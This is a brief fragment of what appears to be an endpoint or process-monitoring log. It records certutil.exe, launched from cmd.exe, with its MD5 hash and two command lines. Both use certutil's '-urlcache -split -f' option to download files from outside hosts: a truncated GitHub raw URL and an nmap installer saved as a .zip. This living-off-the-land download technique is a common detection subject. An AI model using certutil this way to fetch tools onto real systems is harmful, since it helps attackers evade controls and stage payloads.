 No Event Time No Process ID Certutil.exe C:/Windows/System32/cmd.exe C:/Windows/System32/certutil....
MD5 : f17616ec0522fc5633151f7caa278caa
Path : C:/Windows/System32/certutil.exe
Command Line-2 : certutil.exe -urlcache -split -f https://raw.githubusercontent.com/AonCyberLabs/Windows-...
Parent Process : C:/Windows/System32/cmd.exe
Command Line : certutil.exe -urlcache -split -f https://nmap.org/dist/nmap-7.92-setup.exe nmap.zip